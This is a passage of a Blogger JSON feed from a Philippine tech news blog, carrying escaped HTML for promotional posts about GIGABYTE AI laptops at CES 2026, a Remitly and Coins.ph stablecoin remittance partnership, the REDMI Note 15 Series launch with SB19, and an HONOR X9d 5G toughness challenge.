laptops\u003C\/b\u003E. The focus this year is on making AI easier to use, with simpler controls, faster system decisions, and AI tools that fit into daily gaming, work, and creative use.\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003EGIGABYTE’s AI agent GiMATE, brings hardware and software control into one clean interface. The updated design makes system information easier to read and supports voice-driven commands for quick adjustments. Alongside it, \u003Cb\u003EAI Power Gear III\u003C\/b\u003E adds smarter power control, allowing direct MUX switching between Discrete Mode and \u003Cb\u003EMSHybrid\u003C\/b\u003E through GiMATE. Auto Mode disables the GPU when on battery to extend usage time, Optimus Mode balances performance and efficiency, and Eco Mode focuses on extreme power saving on both AC power and battery.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EGiMATE also expands its AI tools. GiMATE Creator now supports Qwen-Image, enabling image generation using both English and Chinese prompts. For developers, GiMATE Coder allows natural-language code generation, correction, and optimization, helping beginners get started while speeding up work for experienced users.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ELeading the new lineup is the \u003Cb\u003EAORUS MASTER 16\u003C\/b\u003E, GIGABYTE’s flagship AI gaming laptop. It pairs an AMD Ryzen 9 9955HX3D processor with up to an NVIDIA GeForce RTX 5090 Laptop GPU inside a slim 19mm chassis that is 17% thinner than before. Powered by NVIDIA Blackwell, the GeForce RTX 50 Series brings strong AI performance, DLSS 4 support, and faster creative workflows with NVIDIA Studio. Cooling is handled by the WINDFORCE Infinity EX system with a vapor chamber and asymmetric Frost Fan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EFor creators and mobile users, the \u003Cb\u003EGIGABYTE AERO X16\u003C\/b\u003E offers a more portable option with AMD Ryzen AI 400 series processors, delivering fast responsiveness, high efficiency, and improved on-device AI performance. Completing the lineup is the \u003Cb\u003EGIGABYTE GAMING A18 PRO\u003C\/b\u003E, featuring a slim 20mm design with up to an NVIDIA GeForce RTX 5080 Laptop GPU, built for stable performance across gaming, creative work, and everyday AI use.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EWith these announcements, GIGABYTE shows a clear direction for its AI PCs, focusing on practical AI features, thinner designs, and a better everyday user experience rather than just higher specs.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E-\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ESubscribe to our social media channels:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/adobotech\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETiktok\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYouTube\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;to receive the latest news and updates.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/7722896571658880878\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7844517776587663372\/7722896571658880878","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/7722896571658880878"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/7722896571658880878"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2026\/01\/gigabyte-unveils-new-ai-gaming-laptops.html","title":"GIGABYTE Unveils New AI Gaming Laptops and GiMATE Updates at CES 2026"}],"author":[{"name":{"$t":"Bam - Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJdKcYfnknzyivQ7maqiCPNfpSxUMcUF877iOwDwuctodgBwmpk-V2HVa0hTn0b5gBWugFsHvKGQJUm9YQBzQ_p7tUbHLfF4MmT34FjWQ8fxe7gm6wdKD4Gx_tqJF3jaQEGMvrW42-LdGmfKMj5EoX924WimwTpICflI4hsm7DBryw_ieG6HaLYnz_sLzP\/s72-c\/gigabyte-unveils-new-ai-gaming-laptops.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-1093233329204775037"},"published":{"$t":"2026-01-09T13:21:00.000+08:00"},"updated":{"$t":"2026-01-09T13:21:28.362+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coins.ph"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Remitly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech News"}],"title":{"type":"text","$t":"Remitly and Coins.ph Leverage Stablecoin Technology to Transform Cross-Border Payments to the Philippines"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq0J-BBUDAJzxNbcgYfDHFWsGXyjy7KrtgRuo0HOih50qjuqwi1tDCXRRyTG4znwbxROGrEJhYcwAChqR_dhmtYBo1LcO-OrpqSqa32ga-EdADhHO2JMMJ_ZEpIOeWniWX9w7OrtZ2rKRNA5I8p43wOnHWrUcsuszLn4-6A0mzgrwxZ2-rvdYlw-2TscKP\/s722\/emitly-and-coinsph-leverage-stablecoin.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"remitly-and-coinsph-leverage-stablecoin\" border=\"0\" data-original-height=\"406\" data-original-width=\"722\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq0J-BBUDAJzxNbcgYfDHFWsGXyjy7KrtgRuo0HOih50qjuqwi1tDCXRRyTG4znwbxROGrEJhYcwAChqR_dhmtYBo1LcO-OrpqSqa32ga-EdADhHO2JMMJ_ZEpIOeWniWX9w7OrtZ2rKRNA5I8p43wOnHWrUcsuszLn4-6A0mzgrwxZ2-rvdYlw-2TscKP\/s16000\/emitly-and-coinsph-leverage-stablecoin.jpg\" title=\"remitly-and-coinsph-leverage-stablecoin\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ERemitly\u003C\/b\u003E, a trusted provider of digital financial services that transcend borders and the Philippines' leading licensed crypto exchange, \u003Ca href=\"https:\/\/www.coins.ph\/en-ph\/about\" target=\"_blank\"\u003E\u003Cb\u003ECoins.ph\u003C\/b\u003E\u003C\/a\u003E, today announced a strategic collaboration to launch a \u003Cb\u003Establecoin-powered remittance solution\u003C\/b\u003E for near-instant, low-cost money transfers between key global markets and the Philippines.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERemitly and Coins.ph’s collaboration directly taps into the accelerating trend of global stablecoin adoption, which is seeing digital assets move from niche technology to essential financial infrastructure. \u003Cbr \/\u003E\u003Cbr \/\u003EThe new rail allows Remitly, which has a global network that spans over 170 countries and serves an estimated 8.9 million quarterly active users, to process funds from all Remitly send countries directly through Coins.ph’s regulated local infrastructure. At present, there are an estimated four million overseas Filipino workers in the US and Canada, and the two countries jointly account for 45% of the total remittances back to the Philippines.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cb\u003EWei Zhou, Coins.ph Chief Executive Officer\u003C\/b\u003E, stated, \"Stablecoins are rapidly shifting from niche technology to essential global infrastructure. By partnering with a trusted global leader like Remitly, we are democratizing finance by leveraging stablecoins to cut costs and provide near real-time transfers, ensuring every dollar saved gives overseas Filipinos and their families more value and financial resilience.\" \u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cb\u003E Gene Nigro, VP of Business Development at Remitly,\u003C\/b\u003E added, \"By integrating stablecoin technology with our trusted global network, we are accelerating our mission to transform lives with trusted financial services, ensuring that every dollar means more for the families that rely on these essential transfers.\"\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003ELeveraging Stablecoin Technology. The solution utilizes a stablecoin rail for funds transfer, converting the sent fiat (either in US$ or CAD$) into stablecoins. This enables near-real-time settlement and minimal latency, ensuring recipients receive PHP funds quickly and directly into their Coins.ph PHP e-wallet or connected bank account.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E-\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ESubscribe to our social media channels:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/adobotech\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETiktok\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYouTube\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;to receive the latest news and updates.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/1093233329204775037\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7844517776587663372\/1093233329204775037","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/1093233329204775037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/1093233329204775037"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2026\/01\/remitly-and-coinsph-leverage-stablecoin.html","title":"Remitly and Coins.ph Leverage Stablecoin Technology to Transform Cross-Border Payments to the Philippines"}],"author":[{"name":{"$t":"Bam - Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq0J-BBUDAJzxNbcgYfDHFWsGXyjy7KrtgRuo0HOih50qjuqwi1tDCXRRyTG4znwbxROGrEJhYcwAChqR_dhmtYBo1LcO-OrpqSqa32ga-EdADhHO2JMMJ_ZEpIOeWniWX9w7OrtZ2rKRNA5I8p43wOnHWrUcsuszLn4-6A0mzgrwxZ2-rvdYlw-2TscKP\/s72-c\/emitly-and-coinsph-leverage-stablecoin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-1813556268591145622"},"published":{"$t":"2026-01-09T12:24:00.006+08:00"},"updated":{"$t":"2026-01-09T12:24:43.959+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"REDMI Note 15 Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SB19"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech News"}],"title":{"type":"text","$t":"REDMI Note 15 Series PH Launch Brings SB19 as Brand Ambassador"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic8BZqM7xZiUMUqHxpnhZhDTXkGYyrTbB4LtxCIuDlFkhSxnEYKbfVP84DVQbx-fdnuUanzr4-2RvwNPFHFx5Jnp2VmCo1TLu73a9ijuP9SPOvsNo7-VFFoLUroffcemFnhPVpdEC6de3d46NLHX9wHfJDlULwZJfdw8bfTB6N2i64N2EcfXGvUnCWbzkS\/s768\/REDMI%20Note%2015%20Series%20x%20SB19.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"redmi-note-15-series-ph-sb19\" border=\"0\" data-original-height=\"432\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic8BZqM7xZiUMUqHxpnhZhDTXkGYyrTbB4LtxCIuDlFkhSxnEYKbfVP84DVQbx-fdnuUanzr4-2RvwNPFHFx5Jnp2VmCo1TLu73a9ijuP9SPOvsNo7-VFFoLUroffcemFnhPVpdEC6de3d46NLHX9wHfJDlULwZJfdw8bfTB6N2i64N2EcfXGvUnCWbzkS\/s16000\/REDMI%20Note%2015%20Series%20x%20SB19.jpg\" title=\"redmi-note-15-series-ph-sb19\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EXiaomi Philippines\u003C\/b\u003E has announced a new partnership with \u003Cb\u003ESB19\u003C\/b\u003E, officially naming the group as ambassadors of the \u003Cb\u003EREDMI Note 15 Series \u003C\/b\u003Ein the Philippines. The collaboration brings together a smartphone lineup focused on power and durability with a group known for discipline, performance, and global reach.\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThe \u003Cb\u003EREDMI Note 15 Series\u003C\/b\u003E is built for users who rely on their smartphones throughout the day. The top variants feature a large \u003Cb\u003E6500mAh battery\u003C\/b\u003E designed to last from morning to night, paired with \u003Cb\u003E100W\u003C\/b\u003E \u003Cb\u003EXiaomi HyperCharge\u003C\/b\u003E for faster and more convenient charging. This setup is meant for users who are always on the move and do not want to worry about running out of power.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EDurability is another highlight of the series. Xiaomi introduces \u003Cb\u003EREDMI Titan Durability\u003C\/b\u003E, focusing on a tougher build that can better handle everyday use. From daily commutes to long workdays and content creation, the phone is designed to feel solid and dependable in hand.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFor photography, the REDMI Note 15 Series comes with a \u003Cb\u003E200MP AI Camera\u003C\/b\u003E. This camera system is designed to capture clear and detailed photos across different scenes, whether it’s quick shots, portraits, or everyday moments. The phone also runs with \u003Cb\u003EXiaomi HyperAI,\u003C\/b\u003E which adds smart features that help improve camera results, system performance, and overall usability.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe series carries the tagline \u003Ci\u003E\u003Cb\u003E“It’s Titan Tough”\u003C\/b\u003E\u003C\/i\u003E, reflecting Xiaomi’s message of strength, reliability, and confidence. The campaign encourages users to push boundaries, capture moments without compromise, and trust a smartphone that fits their lifestyle.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E“This isn’t just a phone—it’s the stage where power, toughness, and artistry collide,” said \u003Cb\u003ETomi Adrias, Head of Marketing for Xiaomi Philippines\u003C\/b\u003E, describing the idea behind the collaboration.\u003Cbr \/\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe official launch of the REDMI Note 15 Series in the Philippines is set for \u003Cb\u003EJanuary 15, 2026\u003C\/b\u003E with SB19 joining the celebration. More details, including local pricing and availability, are expected to be announced during the launch event.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E-\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ESubscribe to our social media channels:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/adobotech\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETiktok\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYouTube\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;to receive the latest news and updates.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/1813556268591145622\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7844517776587663372\/1813556268591145622","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/1813556268591145622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/1813556268591145622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2026\/01\/redmi-note-15-series-ph-sb19.html","title":"REDMI Note 15 Series PH Launch Brings SB19 as Brand Ambassador"}],"author":[{"name":{"$t":"Bam - Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic8BZqM7xZiUMUqHxpnhZhDTXkGYyrTbB4LtxCIuDlFkhSxnEYKbfVP84DVQbx-fdnuUanzr4-2RvwNPFHFx5Jnp2VmCo1TLu73a9ijuP9SPOvsNo7-VFFoLUroffcemFnhPVpdEC6de3d46NLHX9wHfJDlULwZJfdw8bfTB6N2i64N2EcfXGvUnCWbzkS\/s72-c\/REDMI%20Note%2015%20Series%20x%20SB19.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-7907553384259991541"},"published":{"$t":"2026-01-09T08:48:00.002+08:00"},"updated":{"$t":"2026-01-09T08:48:19.051+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HONOR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HONOR X9d 5G"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joshua Garcia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Julia Barretto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech News"}],"title":{"type":"text","$t":"HONOR X9d 5G vs Tesla Cybertruck: Joshua Garcia and Julia Barretto Test Its Toughness"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD5iIahMWZMRVEpYKiVxmU9mXDvRkiif4baOZvSq42yJmcFHc_AqIbEZ82An7usU6LKz7G0FJN4mFA5mLbzkaq4T0pGZ7YW6xZKkcIxqTOox2YS9-Nm9rXDPw088UMor3n2fN8PqLPeDGQ7jsMKSyxBmScnGQoMXNky-f4hb4cWFzDR0yvRnFH8B_ZD-Ir\/s720\/honor-x9d-5g-vs-tesla-cybertruck.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d-5g-vs-tesla-cybertruck\" border=\"0\" data-original-height=\"405\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD5iIahMWZMRVEpYKiVxmU9mXDvRkiif4baOZvSq42yJmcFHc_AqIbEZ82An7usU6LKz7G0FJN4mFA5mLbzkaq4T0pGZ7YW6xZKkcIxqTOox2YS9-Nm9rXDPw088UMor3n2fN8PqLPeDGQ7jsMKSyxBmScnGQoMXNky-f4hb4cWFzDR0yvRnFH8B_ZD-Ir\/s16000\/honor-x9d-5g-vs-tesla-cybertruck.jpg\" title=\"honor-x9d-5g-vs-tesla-cybertruck\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EThe \u003Cb\u003EHONOR X9d 5G\u003C\/b\u003E marks \u003Cb\u003EHONOR\u003C\/b\u003E’s latest move toward tougher and more reliable smartphones built for everyday use. Launched at the start of 2026, the device puts a clear focus on durability and protection, aiming to handle daily drops and rough handling better than most phones in its segment.\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij5Qlikcrv6-DaB2GhKSGerTDEDPkRISrdPKxhAsGyDpUKV6k9m7m8EVT_Hc5JjfxCjV4LMB45VxOC95P2tCghkUgDoP5ZTHcmvq_LSW2WB0x_XnFGp7JkFSFUN2u7IUFVNJCD92jdBhS5d7RgsjWpY30G6LWPXeKBNDn-dt_GNMUNf4YCFW46JnJfZIt4\/s768\/honor-x9d-5g-vs-tesla-cybertruck-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d-5g-vs-tesla-cybertruck\" border=\"0\" data-original-height=\"432\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij5Qlikcrv6-DaB2GhKSGerTDEDPkRISrdPKxhAsGyDpUKV6k9m7m8EVT_Hc5JjfxCjV4LMB45VxOC95P2tCghkUgDoP5ZTHcmvq_LSW2WB0x_XnFGp7JkFSFUN2u7IUFVNJCD92jdBhS5d7RgsjWpY30G6LWPXeKBNDn-dt_GNMUNf4YCFW46JnJfZIt4\/s16000\/honor-x9d-5g-vs-tesla-cybertruck-2.jpg\" title=\"honor-x9d-5g-vs-tesla-cybertruck\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EThe \u003Ca href=\"HONOR X9d First Look – Tough Design Meets Everyday Reliability\" target=\"_blank\"\u003EHONOR X9d 5G \u003C\/a\u003Equickly gained online attention. Short clips and reaction posts started circulating soon after the launch, with creators like Malupiton, Ser Geybin, Jomar Yee, and KaMangyan Vlogs sharing their first impressions. The steady stream of content helped push the phone into trending territory within days.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHONOR’s Bold Start to the New Year\u003Cbr \/\u003E\u003C\/b\u003EFor HONOR Philippines, the X9d 5G launch sets the tone for the year ahead. Rather than focusing solely on specs, the brand highlighted real-world durability, something many users value but rarely get to see tested this thoroughly.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyg62SJ7docer18hNdnJYFCFpsul_vvtXNaESZBLdxSsxDzIykF_Mhq5gKRTpgRMnlGw1F2G4XauuyTBazLEaNzHtb76mdk-dDShOtXW1wQRiyG2cx7bV7HlsAdyBLhwUzgdqlJtPTWL_iaWxSu4ytVMesYRsaprOQ24PZGO0u_kqeyC6nxooF37Bkc-WZ\/s768\/honor-x9d-5g-vs-tesla-cybertruck-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"honor-x9d-5g-vs-tesla-cybertruck\" border=\"0\" data-original-height=\"432\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyg62SJ7docer18hNdnJYFCFpsul_vvtXNaESZBLdxSsxDzIykF_Mhq5gKRTpgRMnlGw1F2G4XauuyTBazLEaNzHtb76mdk-dDShOtXW1wQRiyG2cx7bV7HlsAdyBLhwUzgdqlJtPTWL_iaWxSu4ytVMesYRsaprOQ24PZGO0u_kqeyC6nxooF37Bkc-WZ\/s16000\/honor-x9d-5g-vs-tesla-cybertruck-1.jpg\" title=\"honor-x9d-5g-vs-tesla-cybertruck\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EThe Ultra Defense Challenge at WBS Studios\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETo prove its claims, HONOR staged the \u003Ca href=\"HONOR X9d First Look – Tough Design Meets Everyday Reliability\" target=\"_blank\"\u003EHONOR X9d 5G\u003C\/a\u003E Ultra Defense Challenge at WBS Studios in Pasig. The event wasn’t a controlled demo, it was designed to show how the phone reacts to extreme situations that go far beyond normal daily use.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELeading the challenge were HONOR Brand Ambassadors \u003Cb\u003EJoshua Garcia and Julia Barretto\u003C\/b\u003E, who took part in the tests themselves and witnessed how the device performed after each impact.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 